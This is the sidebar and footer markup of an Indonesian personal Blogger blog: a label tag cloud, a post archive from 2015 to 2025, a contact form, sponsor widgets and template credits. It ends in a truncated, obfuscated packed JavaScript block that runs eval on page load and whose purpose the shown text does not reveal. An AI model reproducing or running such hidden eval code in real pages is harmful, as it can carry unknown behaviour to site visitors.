<a dir="ltr" href="/search/label/Simalungun">Simalungun</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Single%20Assistence">Single Assistence</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sinotif">Sinotif</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sitcom%20Web%20Series">Sitcom Web Series</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Siti%20Khadijah">Siti Khadijah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SMA%20Negeri%201%20Purbalingga">SMA Negeri 1 Purbalingga</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Smartphone">Smartphone</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Smesco%20RumahKu">Smesco RumahKu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SO%20GOOD">SO GOOD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SO%20GOOD%20Spicy">SO GOOD Spicy</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sobatku">sobatku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sociopreneur">sociopreneur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Solar%20panel">Solar panel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Somerset">Somerset</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Sosial">Sosial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SpeedCrete">SpeedCrete</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Stage%20Photography">Stage Photography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/start%20up">start up</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Startup">Startup</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Startup%20Report%202017">Startup Report 2017</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Startup%20Tech">Startup Tech</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/staycation">staycation</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Storytelling">Storytelling</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Stress">Stress</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Stroke">Stroke</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sudut%20Ruang%20Kerja">Sudut Ruang Kerja</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sun%20Life%20Edufair%202017">Sun Life Edufair 2017</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Sun%20Life%20Financial">Sun Life Financial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sunburst%20BSD">Sunburst BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sungai%20Cisadane">Sungai Cisadane</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Superblok">Superblok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Supercharged%20Productivity">Supercharged Productivity</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Supermal%20Karawaci">Supermal Karawaci</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Suplemen">Suplemen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SUV%20Glory%20560">SUV Glory 560</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sydeco">Sydeco</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Synergy">Synergy</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/T3CGK">T3CGK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tabungan">tabungan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tabungan%20online">tabungan online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Takdir%20Kejayaan">Takdir Kejayaan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TangCity%20Mall">TangCity Mall</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Tangerang">Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tangkalkolesterol">tangkalkolesterol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Taste%20Stories">Taste Stories</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tata%20Ruang%20Small%20Space">Tata Ruang Small Space</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TCASH">TCASH</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tebar%20Hewan%20Kurban">Tebar Hewan Kurban</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/tekno">tekno</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Teknologi">Teknologi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teknologi%20Akses%20Pangan">Teknologi Akses Pangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teknologi%20XPS">Teknologi XPS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teknopolis">Teknopolis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telekomunikasi">Telekomunikasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telekung">Telekung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telkom%20Craft%20Indonesia">Telkom Craft Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Telkom%20Indonesia">Telkom Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telkomsel">Telkomsel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teman%20Autis">Teman Autis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teman%20Dental">Teman Dental</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Temen%20Kondangan">Temen Kondangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tempat%20nongkrong">tempat nongkrong</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Terminal3">Terminal3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tes%20Swab">tes Swab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tesla">Tesla</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Test%20Drive">Test Drive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/The%20Passport%20Cafe">The Passport Cafe</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/The%20Power%20Of%20Social%20Media">The Power Of Social Media</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Think%20Fresh">Think Fresh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/THR">THR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ThruCrete">ThruCrete</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tiket">tiket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Timekeeper">Timekeeper</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tips">Tips</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tips%20dan%20Trik">Tips dan Trik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tips%20Keamanan%20Mobil">Tips Keamanan Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tips%20membeli%20mobil%20bekas">tips membeli mobil bekas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tissot">Tissot</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TMMIN">TMMIN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tokopedia">Tokopedia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Toyota">Toyota</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Toyota%20Yaris">Toyota Yaris</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TRAC">TRAC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TRAC%20Astra">TRAC Astra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Transportasi">Transportasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Trastuzumab%20Subkutan">Trastuzumab Subkutan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/travel%20insurance">travel insurance</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/travel%20online">travel online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/traveling">traveling</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/travelling">travelling</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/traveloka">traveloka</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Traveloka%20Xperience">Traveloka Xperience</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Triniti%20Land">Triniti Land</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Trubus.id">Trubus.id</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TUNNEL">TUNNEL</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tutorial">Tutorial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TV%20Digital">TV Digital</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Uang%20Teman">Uang Teman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UBAH%20JAKARTA">UBAH JAKARTA</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/UKM">UKM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UKM%20Asli%20Indonesia">UKM Asli Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/UMKM">UMKM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/undian">undian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/undian%20milyaran%20rupiah">undian milyaran rupiah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Unilever">Unilever</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Unitlink">Unitlink</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UnleashYourFun">UnleashYourFun</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UntukmuIndonesia">UntukmuIndonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Value%20of%20Life">Value of Life</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vicktor%20Wirawan">Vicktor Wirawan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vito%20Global%20Visi">Vito Global Visi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Viva%20Talklive">Viva Talklive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/vivatalk">vivatalk</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vivo%20V5">Vivo V5</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vivobook%2014X%20%28M1403%29">Vivobook 14X (M1403)</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/vkool">vkool</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vlog">Vlog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/VOOC">VOOC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Voucher%20Diskon">Voucher Diskon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wajah%20Baru">Wajah Baru</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/wakaf">wakaf</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wakaf%20Berjamaah">Wakaf Berjamaah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wakaferse">Wakaferse</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wake%20up%20Wakaf">Wake up Wakaf</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Washbar">Washbar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/We%20Love%20Honda%20Community%20Gathering">We Love Honda Community Gathering</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Website%20Setkab">Website Setkab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wedding%20Ramah%20Budget">Wedding Ramah Budget</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/wiifi%20rumah">wiifi rumah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Windows%2010">Windows 10</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Windows%2010%20Original">Windows 10 Original</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/wisata%20bahari">wisata bahari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wismaya%20Residence">Wismaya Residence</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/wonderful%20indonesia%20wow%20night">wonderful indonesia wow night</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Workshop">Workshop</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/World%20Cup%202018">World Cup 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/WSBK%20Mandalika">WSBK Mandalika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/XL%20Home%20Pow%21">XL Home Pow!</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/XLHome">XLHome</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Xpander%20Limited">Xpander Limited</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Xpander%20Pinter%20Bener">Xpander Pinter Bener</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Xpander%20Plant%20Tour">Xpander Plant Tour</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Yayasan%20Sayap%20Ibu">Yayasan Sayap Ibu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/YKAKI">YKAKI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Yogya">Yogya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenbook">Zenbook</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenbook%20DUO">Zenbook DUO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenbook%20Series">Zenbook Series</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ZENBOOKS13OLED">ZENBOOKS13OLED</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/ZenFone%203%20Max">ZenFone 3 Max</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenfone10">Zenfone10</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zona%20Madina">Zona Madina</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zuzhu%20dan%20Zazha">Zuzhu dan Zazha</a>
</span>
<div class="clear"></div>
</div>
</div><div class="widget BlogArchive" data-version="1" id="BlogArchive1">
<h2>Blog Archive</h2>
<div class="widget-content">
<div id="ArchiveList">
<div id="BlogArchive1_ArchiveList">
<ul class="flat">
<li class="archivedate">
<a href="/2025/05/">Mei 2025</a> (1)
      </li>
<li class="archivedate">
<a href="/2025/02/">Februari 2025</a> (1)
      </li>
<li class="archivedate">
<a href="/2025/01/">Januari 2025</a> (3)
      </li>
<li class="archivedate">
<a href="/2024/09/">September 2024</a> (3)
      </li>
<li class="archivedate">
<a href="/2024/07/">Juli 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/06/">Juni 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/05/">Mei 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/03/">Maret 2024</a> (3)
      </li>
<li class="archivedate">
<a href="/2024/02/">Februari 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/01/">Januari 2024</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/11/">November 2023</a> (3)
      </li>
<li class="archivedate">
<a href="/2023/10/">Oktober 2023</a> (3)
      </li>
<li class="archivedate">
<a href="/2023/09/">September 2023</a> (3)
      </li>
<li class="archivedate">
<a href="/2023/08/">Agustus 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/06/">Juni 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/05/">Mei 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/04/">April 2023</a> (1)
      </li>
<li class="archivedate">
<a href="/2023/03/">Maret 2023</a> (1)
      </li>
<li class="archivedate">
<a href="/2023/02/">Februari 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2022/12/">Desember 2022</a> (3)
      </li>
<li class="archivedate">
<a href="/2022/11/">November 2022</a> (2)
      </li>
<li class="archivedate">
<a href="/2022/10/">Oktober 2022</a> (1)
      </li>
<li class="archivedate">
<a href="/2022/08/">Agustus 2022</a> (1)
      </li>
<li class="archivedate">
<a href="/2022/06/">Juni 2022</a> (1)
      </li>
<li class="archivedate">
<a href="/2022/04/">April 2022</a> (5)
      </li>
<li class="archivedate">
<a href="/2022/03/">Maret 2022</a> (3)
      </li>
<li class="archivedate">
<a href="/2021/12/">Desember 2021</a> (1)
      </li>
<li class="archivedate">
<a href="/2021/11/">November 2021</a> (3)
      </li>
<li class="archivedate">
<a href="/2021/05/">Mei 2021</a> (1)
      </li>
<li class="archivedate">
<a href="/2021/04/">April 2021</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/11/">November 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/10/">Oktober 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/09/">September 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/08/">Agustus 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/07/">Juli 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/06/">Juni 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/04/">April 2020</a> (3)
      </li>
<li class="archivedate">
<a href="/2020/03/">Maret 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/02/">Februari 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/01/">Januari 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2019/12/">Desember 2019</a> (9)
      </li>
<li class="archivedate">
<a href="/2019/11/">November 2019</a> (3)
      </li>
<li class="archivedate">
<a href="/2019/10/">Oktober 2019</a> (10)
      </li>
<li class="archivedate">
<a href="/2019/09/">September 2019</a> (2)
      </li>
<li class="archivedate">
<a href="/2019/08/">Agustus 2019</a> (10)
      </li>
<li class="archivedate">
<a href="/2019/07/">Juli 2019</a> (4)
      </li>
<li class="archivedate">
<a href="/2019/06/">Juni 2019</a> (2)
      </li>
<li class="archivedate">
<a href="/2019/05/">Mei 2019</a> (4)
      </li>
<li class="archivedate">
<a href="/2019/04/">April 2019</a> (1)
      </li>
<li class="archivedate">
<a href="/2019/03/">Maret 2019</a> (3)
      </li>
<li class="archivedate">
<a href="/2019/02/">Februari 2019</a> (2)
      </li>
<li class="archivedate">
<a href="/2018/12/">Desember 2018</a> (9)
      </li>
<li class="archivedate">
<a href="/2018/11/">November 2018</a> (12)
      </li>
<li class="archivedate">
<a href="/2018/10/">Oktober 2018</a> (8)
      </li>
<li class="archivedate">
<a href="/2018/09/">September 2018</a> (9)
      </li>
<li class="archivedate">
<a href="/2018/08/">Agustus 2018</a> (14)
      </li>
<li class="archivedate">
<a href="/2018/07/">Juli 2018</a> (6)
      </li>
<li class="archivedate">
<a href="/2018/06/">Juni 2018</a> (4)
      </li>
<li class="archivedate">
<a href="/2018/05/">Mei 2018</a> (8)
      </li>
<li class="archivedate">
<a href="/2018/04/">April 2018</a> (5)
      </li>
<li class="archivedate">
<a href="/2018/03/">Maret 2018</a> (13)
      </li>
<li class="archivedate">
<a href="/2018/02/">Februari 2018</a> (7)
      </li>
<li class="archivedate">
<a href="/2018/01/">Januari 2018</a> (4)
      </li>
<li class="archivedate">
<a href="/2017/12/">Desember 2017</a> (12)
      </li>
<li class="archivedate">
<a href="/2017/11/">November 2017</a> (8)
      </li>
<li class="archivedate">
<a href="/2017/10/">Oktober 2017</a> (12)
      </li>
<li class="archivedate">
<a href="/2017/09/">September 2017</a> (3)
      </li>
<li class="archivedate">
<a href="/2017/08/">Agustus 2017</a> (2)
      </li>
<li class="archivedate">
<a href="/2017/07/">Juli 2017</a> (1)
      </li>
<li class="archivedate">
<a href="/2017/06/">Juni 2017</a> (5)
      </li>
<li class="archivedate">
<a href="/2017/04/">April 2017</a> (2)
      </li>
<li class="archivedate">
<a href="/2017/03/">Maret 2017</a> (2)
      </li>
<li class="archivedate">
<a href="/2017/02/">Februari 2017</a> (8)
      </li>
<li class="archivedate">
<a href="/2017/01/">Januari 2017</a> (7)
      </li>
<li class="archivedate">
<a href="/2016/12/">Desember 2016</a> (6)
      </li>
<li class="archivedate">
<a href="/2016/11/">November 2016</a> (3)
      </li>
<li class="archivedate">
<a href="/2016/10/">Oktober 2016</a> (2)
      </li>
<li class="archivedate">
<a href="/2016/09/">September 2016</a> (4)
      </li>
<li class="archivedate">
<a href="/2016/08/">Agustus 2016</a> (3)
      </li>
<li class="archivedate">
<a href="/2016/06/">Juni 2016</a> (8)
      </li>
<li class="archivedate">
<a href="/2016/05/">Mei 2016</a> (2)
      </li>
<li class="archivedate">
<a href="/2016/04/">April 2016</a> (4)
      </li>
<li class="archivedate">
<a href="/2016/03/">Maret 2016</a> (9)
      </li>
<li class="archivedate">
<a href="/2016/02/">Februari 2016</a> (1)
      </li>
<li class="archivedate">
<a href="/2015/12/">Desember 2015</a> (2)
      </li>
<li class="archivedate">
<a href="/2015/11/">November 2015</a> (1)
      </li>
<li class="archivedate">
<a href="/2015/10/">Oktober 2015</a> (3)
      </li>
</ul>
</div>
</div>
<div class="clear"></div>
</div>
</div><div class="widget ContactForm" data-version="1" id="ContactForm1">
<h2 class="title">Menyapa saya</h2>
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<p></p>
Nama
<br/>
<input class="contact-form-name" id="ContactForm1_contact-form-name" name="name" size="30" type="text" value=""/>
<p></p>
Email
<span style="font-weight: bolder;">*</span>
<br/>
<input class="contact-form-email" id="ContactForm1_contact-form-email" name="email" size="30" type="text" value=""/>
<p></p>
Pesan
<span style="font-weight: bolder;">*</span>
<br/>
<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>
<p></p>
<input class="contact-form-button contact-form-button-submit" id="ContactForm1_contact-form-submit" type="button" value="Kirim"/>
<p></p>
<div style="text-align: center; max-width: 222px; width: 100%">
<p class="contact-form-error-message" id="ContactForm1_contact-form-error-message"></p>
<p class="contact-form-success-message" id="ContactForm1_contact-form-success-message"></p>
</div>
</form>
</div>
</div>
<div class="clear"></div>
</div><div class="widget Image" data-version="1" id="Image1">
<h2>Indonesian Social Blogpreneur</h2>
<div class="widget-content">
<img alt="Indonesian Social Blogpreneur" height="281" id="Image1_img" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi0Pcn_IlM3PlPlucoW2a8A5SFnON906jHdc1U8BXFyKJM8V9zUP6vjCQWQd-wy9gIGtuDk0ZuGEDJlV7axJsLMfj4OILkYu-R8ouuToh07oUN0cnGC9VJ8ocrEBNng-3NIpeTg5BjyA0/s1600/ISB+logo+label.jpg" width="273"/>
<br/>
</div>
<div class="clear"></div>
</div><div class="widget HTML" data-version="1" id="HTML2">
<h2 class="title">ID Corners</h2>
<div class="widget-content">
<div align="center"><a href="https://www.idcorners.com/" rel="nofollow" title="ID Corners"><img alt="ID Corners" src="https://authoritating.com/20250516194601im_/https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujTmK3RQCOll6D5wPuEy3yHzSglr_lt7elXVywaL6_dDX6sGj6gpXc6663cBJQ6FWNOmtdFkPpQLKc-a0rwjRR5ZcgfVpth59Bq3coVakj5P6IyncuF_sF-QPyaUklo-YxUij_GjssxGFwpRXuh9GekbI2F56V_K9qpGoO-AHLRTOj4A4=s0-d" style="border: none; height: auto; width: 200px;"/></a></div>
</div>
<div class="clear"></div>
</div><div class="widget HTML" data-version="1" id="HTML7">
<h2 class="title">Intellifluence</h2>
<div class="widget-content">
<p><a href="https://intellifluence.com/"><img alt="Intellifluence Logo" src="https://authoritating.com/20250516194601im_/https://intellifluence.com/wp-content/uploads/2017/07/IF-favicon.png" style="width:150px;height:150px;"/><br/><br/>I just got paid to review a product! Join me @intellifluence and you can too!</a></p>
</div>
<div class="clear"></div>
</div></div>
</div>
<div id="widget-area">
<div class="container">
<div class="section" id="footer-logo"><div class="widget Header" data-version="1" id="Header11">
<div class="container">
<h1 class="logo_h logo_h__txt">
<a href="https://www.onosembunglango.net"> BlogNote</a>
</h1>
<p class="logo_tagline">
<p>
</p>
</p>
</div>
</div></div>
<div class="no-items section" id="footer-social1"></div>
<div class="no-items section" id="Instagram"></div>
</div>
</div>
<footer id="footer-copyright">
<div class="container">
<p>Created with <i class="fa fa-heart"></i>
<em>by</em>
<a href="https://www.beautytemplates.com/" id="mycontent" ref="dofollow" title="Blogger"> BeautyTemplates </a> | Distributed By <a href="https://gooyaabitemplates.com/" rel="dofollow" target="_blank">Gooyaabi Templates</a>
</p>
</div>
</footer>
<a class="to-top" href="/2023/08/Mortgage-Calculator.html"><i class="fa fa-angle-double-up"></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 13=["\\e\\Y\\1k\\12\\1g\\R\\U\\a\\u\\a\\j\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\q\\a\\c\\a\\r\\a\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\17\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\17\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\j\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\j\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\r\\a\\B\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\r\\a\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\G\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\G\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t